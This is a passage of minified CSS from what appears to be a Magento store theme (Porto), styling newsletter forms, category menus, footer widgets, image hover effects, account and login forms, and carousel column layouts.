.input-text{display:block;flex:1}.single-subscribe .newsletter input{height:3rem;padding-left:20px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none;margin:0;width:100%;display:block}.single-subscribe .newsletter .action{height:3rem;padding-left:20px;padding-right:20px;text-transform:uppercase;font-weight:700;border-radius:0 30px 30px 0}.porto-links-block{border:1px solid}.porto-links-block .links-title{border-bottom:1px solid;font-size:1em;font-weight:700;line-height:14px;padding:15px 20px;margin:0;text-transform:uppercase;position:relative;letter-spacing:.12px;transition:.25s}.porto-links-block .links-title i{margin-right:5px}.porto-links-block .links-content ul{list-style:none;padding:5px 0;margin:0}.porto-links-block li.porto-links-item{display:block;margin:0}.porto-links-block li.porto-links-item:first-child>a,.porto-links-block li.porto-links-item:first-child>span{border-top-width:0}.porto-links-block li.porto-links-item a,.porto-links-block li.porto-links-item span{display:block;font-size:1em;line-height:20px;color:#465157;letter-spacing:.1px;padding:11px 6px 10px;margin:0 10px -1px;text-decoration:none;border-top:1px solid #ddd}.porto-links-block li.porto-links-item a:hover{text-decoration:underline}.porto-links-block li.porto-links-item i{margin-right:12px;font-size:20px;float:left}.porto-links-block li.porto-links-item i.icon-image{display:inline-block;vertical-align:middle;float:none;max-width:20px}.divider{height:1px}.divider.divider-small{margin:22px auto;background:0 0}.divider.divider-small.divider-small-center{text-align:center}.divider.divider-small.divider-small-center hr{margin-left:auto;margin-right:auto}.divider.divider-small hr{width:50px;height:1px}.category-sidebar{padding:.7143em 0;list-style:none;margin:0;font-size:.9286em}.category-sidebar li{position:relative;margin:0;color:#777}.category-sidebar li>a:not(.expand-icon){display:block;font-size:.875rem;font-weight:600;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #e7e7e7;color:inherit}.category-sidebar li>.expand-icon{position:absolute;right:-6px;top:9px;font-size:18px;line-height:24px;color:inherit;width:24px;height:24px}.category-sidebar li>.expand-icon em.porto-icon-plus-squared:before{content:"\f807"}.category-sidebar li>.expand-icon em.porto-icon-minus-squared:before{content:"\f804"}.category-sidebar>li:last-child>a:not(.expand-icon){border-bottom:0}.category-sidebar ul{display:none;list-style:none;padding-left:1.0714em;margin:0}.onepage-category>.category-list{position:fixed;left:0;top:0;bottom:0;min-height:100%;width:80px;text-align:left;background:#222529;padding:32px 0 0;z-index:20}.onepage-category>.category-list>ul{position:relative;z-index:2;list-style:none;padding:0;transition:all .3s;padding-top:0;margin-bottom:0}.onepage-category>.category-list>ul>li{margin:0;margin-bottom:1rem}.onepage-category>.category-list>ul>li>a{color:#fff;width:auto;line-height:79px;display:inline-block;white-space:nowrap;position:relative;transition:all .3s}.onepage-category>.category-list>ul>li>a>em{font-size:1.6875rem;width:80px;display:inline-block;text-align:center;vertical-align:middle}.onepage-category>.category-list>ul>li>a>em>img{vertical-align:middle}.onepage-category>.category-list>ul>li>a>span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all .3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}.onepage-category>.category-list>ul>li>a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all .3s}.onepage-category>.category-list>ul>li>a.active,.onepage-category>.category-list>ul>li>a:hover{background-color:#00d59d}.onepage-category>.category-list>ul>li>a.active:after,.onepage-category>.category-list>ul>li>a:hover:after{border-left-color:#00d59d}.onepage-category>.category-list>ul>li>a:hover>span{opacity:1;visibility:visible;width:auto;padding-right:50px}.onepage-category>.category-list>ul>li:last-child{margin-bottom:0}.onepage-category>.category-details{position:relative;float:right;width:100%;min-height:80vh}.onepage-category .category-details{padding:70px 0}.onepage-category .category-details .title-menu{position:relative;margin-bottom:25px}.onepage-category .category-details .title-menu>a{font-family:'Poppins';color:#222529;display:inline-block;margin-top:0;font-size:1.375rem;font-weight:600;letter-spacing:.025em;line-height:46px;text-transform:uppercase}.onepage-category .category-details .title-menu>a>span{display:inline-block;vertical-align:middle}.onepage-category .category-details .title-menu>a.parent:after{display:inline-block;content:"\f813";font-family:porto-icons;margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}.onepage-category .category-details .title-menu>a.parent.opened:after{content:"\f810"}.onepage-category .category-details .title-menu>.menu-popup{position:absolute;left:0;top:100%;display:none;width:100%;z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}.onepage-category .category-details .title-menu>.menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}.onepage-category .category-details .title-menu>.menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}.onepage-category .category-details .menu-popup ul{list-style:none;padding:0;margin:0}.onepage-category .category-details .menu-popup ul>li>a{color:#000;font-size:16px;line-height:2.5}.onepage-category .category-details .menu-popup>ul{display:flex;flex-wrap:wrap}.onepage-category .category-details .menu-popup>ul>li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}.onepage-category .category-details .menu-popup>ul>li>a{font-weight:700;text-transform:uppercase}.onepage-category .category-details .menu-popup>ul.columns5>li{width:20%;padding-left:4%;padding-right:4%}.onepage-category .category-details .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:0;clear:left}.onepage-category .category-details .menu-popup li.menu-item{margin-bottom:0}.onepage-category .category-details .products-area .category-link{float:right;margin-top:-71px;margin-right:0;position:relative;z-index:2;font-size:.8125rem;padding:1em 3em;letter-spacing:.01em;font-weight:700;line-height:1.42857;background:#222529;border:1px solid transparent;color:#fff;text-transform:uppercase}.onepage-category .additional-content{margin-bottom:1.5vw}.onepage-category .additional-content img{max-width:100%}.onepage-category .menu-popup a>span{position:relative}.onepage-category .menu-popup a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}.onepage-category .onepage-category{display:flex;flex-wrap:wrap}.onepage-cat.category-list{position:fixed;width:80px;left:0;height:100%;top:0;bottom:0}body>.onepage-cat.category-list{display:none}.pt_row.pt_row-no-padding .pt_column-inner{padding-left:0;padding-right:0}.pt_row-no-padding .pt_inner{margin-left:0;margin-right:0}.pt_row.pt_row-o-full-height{min-height:100vh}.pt_row.pt_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pt_row.pt_row-flex>.pt_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1;max-width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner>*{min-height:1em}}.pt_row.pt_row-flex:before,.pt_row.pt_row-flex:after{display:none}.pt_row.pt_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.pt_row.pt_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.pt_row.pt_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.pt_row.pt_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.pt_row.pt_row-o-columns-top:after,.pt_row.pt_row-o-columns-bottom:after,.pt_row.pt_row-o-columns-middle:after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.pt_row.pt_row-o-equal-height>.pt_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.pt_row.pt_row-o-content-top>.pt_column_container>.pt_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.pt_row.pt_row-o-content-top:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.pt_row.pt_row-o-content-bottom>.pt_column_container>.pt_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.pt_row.pt_row-o-content-bottom:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.pt_row.pt_row-o-content-middle>.pt_column_container>.pt_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pt_row.pt_row-o-content-middle:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pt_column-inner:before,.pt_column-inner:after{content:" ";display:table}.pt_column-inner:after{clear:both}.porto-img-effect-1 .img-thumbnail:after,.porto-img-effect-1 .img-thumbnail:before{content:"";position:absolute;opacity:1;z-index:1}.porto-img-effect-1 .img-thumbnail:before{background:rgba(255,255,255,.3);bottom:0;left:50%;right:51%;top:0}.porto-img-effect-1 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-1:hover .img-thumbnail:after,.porto-img-effect-1:hover .img-thumbnail:before{left:0;right:0;opacity:0;transition:.5s linear}.porto-img-effect-2 .img-thumbnail:after,.porto-img-effect-2 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,.6);height:100%;left:0;opacity:.4;top:0;transition:.9s;width:100%;z-index:1}.porto-img-effect-2 .img-thumbnail:before{transform:translate(105%,0%)}.porto-img-effect-2 .img-thumbnail:after{transform:translate(-105%,0%)}.porto-img-effect-2:hover .img-thumbnail:after,.porto-img-effect-2:hover .img-thumbnail:before{opacity:0;transform:none}.porto-img-effect-3 .img-thumbnail:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:.5s linear;backface-visibility:hidden;z-index:1}.porto-img-effect-3:hover .img-thumbnail:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.porto-img-effect-4 .img-thumbnail:after,.porto-img-effect-4 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,.1);opacity:1;transition:.5s;z-index:1}.porto-img-effect-4 .img-thumbnail:before{bottom:0;left:50%;right:51%;top:0}.porto-img-effect-4 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-4:hover .img-thumbnail:after,.porto-img-effect-4:hover .img-thumbnail:before{left:0;right:0;top:0;bottom:0;opacity:.5}.porto-img-zoom img{transition:transform 1s,opacity 1s;opacity:1}.porto-img-zoom:hover img{transform:scale(1.1,1.1) translateZ(0);opacity:.9}.widget:first-child{margin-top:0}.widget .tagcloud{margin-top:-.3846em;margin-bottom:-.3846em}.widget .tagcloud a{margin:.3846em .3846em .3846em 0;padding:.25rem .5rem;line-height:1;display:inline-block;text-decoration:none;font-size:.75em !important;text-transform:uppercase;font-weight:700;border-radius:10px}.widget.contact-info ul,.widget.contact-info li{border-width:0;margin:0;padding:0}.widget.contact-info li a:hover{text-decoration:underline}.widget.contact-info li:not(:last-child){margin-bottom:10px}.widget.contact-info p{margin-bottom:10px}.widget.contact-info i{clear:both;float:left;text-align:center;width:16px;top:-2px;margin:4px 9px 10px 0;font-size:1.3em;position:static !important}.widget.contact-info .contact-details strong,.widget.contact-info .contact-details span{display:block;padding-left:25px}.widget.follow-us .share-links a{width:30px;height:30px;border-radius:30px;margin:2px;overflow:hidden;box-shadow:0 2px 2px 0 rgba(0,0,0,.3);transition:all .2s;font-size:14px}.widget.follow-us .share-links a:hover{color:#fff}.footer,.footer p{font-size:13px;line-height:24px;letter-spacing:.065px}.footer ul{list-style:none;margin:0;padding:0}.footer li{margin:0}.footer .widget{margin-bottom:20px}.footer .widget p{margin-top:-3px;margin-bottom:13px;font-size:1em}.footer .widget+.widget{margin-top:20px}.footer .widget .tagcloud a{background:0 0;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}.footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}.footer .follow-us .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}.footer .follow-us .share-links a:not(:hover){background:0 0;color:#fff}.footer .contact-info i{display:none}.footer .contact-info .contact-details strong,.footer .contact-info .contact-details span{padding-left:0}.footer .contact-info .contact-details strong{line-height:1em;color:#fff;font-weight:400}.footer .newsletter{margin-bottom:0}.footer .newsletter label{display:none}.footer .newsletter .field .control:before{display:none}.footer .newsletter input{height:48px;padding-left:25px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none}.footer .newsletter .action.subscribe{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700;font-size:.75rem;border-radius:0 30px 30px 0;border:none}.footer-top .custom-block{display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-top .custom-block:before,.footer-top .custom-block:after{content:'';display:block;border-top:1px solid #e7e7e7;-ms-flex:0 0 100%;flex:0 0 100%}.footer-top .custom-block:before{margin-bottom:40px}.footer-top .custom-block:after{margin-top:40px}.footer-top .widget:last-child{margin-bottom:0}.footer-middle{background-color:#121214;color:#777}.footer-middle>.container{position:relative;padding-top:4rem;padding-bottom:1.5rem}.footer-middle>.container:after{content:'';display:block;position:absolute;left:10px;bottom:0;right:10px;border-bottom:1px solid #313438}.footer-middle .widget_media_image img{max-width:111px;height:auto;display:block}.footer-middle [class^=porto-icon-],.footer-middle [class*=" porto-icon-"]{color:#777}.footer-middle .block{text-align:left;line-height:1.5;margin:0;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;color:#fff;text-transform:none}.footer-middle a,.footer-middle a:hover,.footer-middle a:focus{color:#fff}.footer-bottom{background-color:#0c0c0c;padding:15px 0;font-size:.9em}.footer-bottom>.container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;justify-content:space-between;flex-wrap:wrap}.footer-bottom .widget{display:inline-block;margin:0}.footer-bottom .logo{margin:0;margin-right:45px;float:left}.footer-bottom address{order:1;padding:10px 8px 10px 0;text-align:left;margin-right:auto;flex:auto}.footer-bottom .custom-block.f-right{margin:0;order:2;padding:10px 0 10px 8px;text-align:right;flex:auto}.footer-bottom .switcher{line-height:1 !important;display:block;height:auto;margin-top:15px;float:left}.footer-bottom .switcher label{display:none}.footer-bottom .switcher select{display:inline-block;width:auto;line-height:1}.footer-ribbon{background-color:#08c;position:absolute;top:0;margin:-16px 0 0;padding:10px 20px 6px;color:#fff;font-size:1.6em;z-index:4}.footer-ribbon span{color:#fff;font-family:"Shadows Into Light",cursive;line-height:1}.footer-ribbon:before{content:"";display:block;height:0;position:absolute;top:0;width:7px;right:100%;border-right:10px solid #646464;border-top:16px solid transparent}h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px;color:#121214}.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}h2 .word-rotate{margin-bottom:-7px}.word-rotate.active{visibility:visible;width:auto}.word-rotate .word-rotate-items{position:relative;top:0;width:100%}.word-rotate .word-rotate-items span{display:block;white-space:nowrap}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#08c;font-family:"Shadows Into Light",cursive;font-size:1.6em}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:red;border-color:red}.btn-primary:hover{color:#fff;opacity:.85}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn:hover{text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.push-top{margin-top:20px}hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);background-image:linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);border:0;height:1px}.entry-content h3{font-size:1.7em;font-weight:400;color:#08c;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}.entry-content .lead{font-size:21px;line-height:1.4}.history{margin:25px 0;padding:0;clear:both}.history .thumb{background:transparent url(../../frontend/MGO/default/de_DE/images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}.history h4{float:left;margin:15px 0;padding:0;color:#08c;line-height:27px}.history p{margin:0;margin-left:55px;line-height:24px}.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom,#fff 1%,#f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-radius:8px;border-right:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box .box-content{border-radius:8px;border-top:4px solid #08c;padding:30px 20px}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-.7px;text-transform:uppercase}.featured-box .block-flickr-photos{border:0}.featured-box .block-flickr-photos .block-title{display:none}.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}.history .featured-box .box-content{border-top-color:#08c}#newsletter_popup{background:#fff url(../../frontend/MGO/default/de_DE/images/shop_newsletter_popup.jpg) no-repeat;box-shadow:0 0 50px rgba(0,0,0,.12);background-position:center;background-size:cover;padding:4rem 2.5rem;margin:0;width:740px;min-height:300px;text-align:left;position:relative}#newsletter_popup .text_left img{max-width:111px;display:block}#newsletter_popup form.subscribe{display:flex;align-items:center}#newsletter_popup .field{flex:1}#newsletter_popup .field,#newsletter_popup .actions{margin-bottom:20px}#newsletter_popup input[type=email]{height:3rem;border:none;border-radius:1.5rem 0 0 1.5rem;background:#f4f4f4;box-shadow:none !important;padding-left:1.375rem}#newsletter_popup .action.primary{height:3rem;padding-left:1.5rem;padding-right:2rem;border-radius:0 1.5rem 1.5rem 0;box-shadow:none !important;margin-right:.5rem;font-weight:700}#newsletter_popup label.checkbox{display:inline-block;margin-top:0;margin-bottom:0;margin-right:5px}#newsletter_popup .checkbox{font-size:.75rem}#newsletter_popup .checkbox input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #ccc;width:1.25rem;height:1.25rem;margin-top:-.1rem;margin-left:1px;margin-right:5px;vertical-align:middle;outline:none;border-radius:3px;color:#555;top:0}#newsletter_popup .checkbox input[type=checkbox]:checked:before{content:"\e8c5";font-family:'porto-icons';font-weight:900;margin:0;width:1.15rem;height:1.2rem;line-height:1.2rem;float:left;font-size:11px;text-align:center}#newsletter_popup div.mage-error[generated]{position:absolute;margin-top:40px;font-size:.87em}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw,100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw,100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:0 0;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.login-container{padding-top:2.5rem}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .actions-toolbar>.primary{margin-bottom:1.5rem}.login-container .block .actions-toolbar>.primary,.login-container .block .actions-toolbar>.secondary{display:block;float:none;text-align:left}.login-container .block .actions-toolbar>.primary .action,.login-container .block .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto}.login-container .fieldset:after{margin:.5em 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1em}.login-container .fieldset:after{margin-top:25px;font-size:.925em}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{display:block}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{padding-bottom:35px}.fieldset>.legend{padding:0;border:0;color:#08c;text-transform:uppercase;margin:0 0 20px;font-size:16px;font-weight:400}.fieldset>.field .label{font-size:1em;font-weight:500}.fieldset>.field .action{color:#222529;font-weight:500}.fieldset>.field input.input-text{line-height:32px}.fieldset.create>.legend{text-transform:none;font-weight:600}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;background-color:#fbfbfb;min-height:135px}.box .box-actions{margin:0;border:1px solid #ddd;border-top:0;background-color:#f5f5f5;padding:10px 15px}.block-order-details-view{margin:0 -10px}.block-order-details-view .block-title{padding:0 10px}.block-order-details-view .box{padding:0 10px}.block-order-details-view .box .box-content{min-height:155px;border-radius:0 0 5px 5px}.block-dashboard-addresses address{margin-bottom:0}.customer-account-index .block .block-title{color:#313131}.customer-account-index .block .block-title strong{font-weight:600}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:.25em}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-create-account .fieldset-fullname .fields .field{float:none}.form.forget .actions-toolbar{clear:both;padding:0;width:100%}.form.forget .actions-toolbar>.primary{margin-bottom:1.5rem}.form.forget .actions-toolbar>.primary,.form.forget .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.forget .actions-toolbar>.primary .action,.form.forget .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.create.account,.form.password.forget{padding:2.5rem 0 0}.account .page-title-wrapper .page-title{display:inline-block}.account .column.main{margin-bottom:1.5em}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:2em}.account .table-wrapper{margin-bottom:1em}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:.5em}.block .title strong{font-size:18px;color:#313131;padding:10px 0;margin:0;line-height:1}.block p:last-child{margin:0}.control.captcha-image{margin-top:.5em}.control.captcha-image .captcha-img{vertical-align:middle}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:1em}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:1em}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event 